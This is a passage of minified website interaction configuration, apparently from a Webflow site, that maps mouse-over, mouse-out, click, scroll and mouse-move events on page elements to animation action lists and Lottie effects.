,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2547":{id:"e-2547",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2548":{id:"e-2548",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2551":{id:"e-2551",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2552":{id:"e-2552",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2551"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2553":{id:"e-2553",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2554":{id:"e-2554",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2555":{id:"e-2555",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2557":{id:"e-2557",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2563":{id:"e-2563",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:31,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9561dbb},"e-2565":{id:"e-2565",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-2567":{id:"e-2567",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95779fd},"e-2583":{id:"e-2583",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196f3fe8862},"e-2645":{id:"e-2645",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2646":{id:"e-2646",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2647":{id:"e-2647",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2648":{id:"e-2648",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2649":{id:"e-2649",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2650":{id:"e-2650",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2653":{id:"e-2653",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2654":{id:"e-2654",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2659":{id:"e-2659",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2660":{id:"e-2660",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2663":{id:"e-2663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2664":{id:"e-2664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2671":{id:"e-2671",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2672":{id:"e-2672",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2671"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2673":{id:"e-2673",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2674":{id:"e-2674",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2710":{id:"e-2710",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1988b01069d},"e-2711":{id:"e-2711",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2712":{id:"e-2712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2705":{id:"e-2705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2706":{id:"e-2706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2707":{id:"e-2707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2708":{id:"e-2708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2713":{id:"e-2713",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f7b},"e-2714":{id:"e-2714",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f85},"e-2715":{id:"e-2715",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca916c},"e-2716":{id:"e-2716",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca9174},"e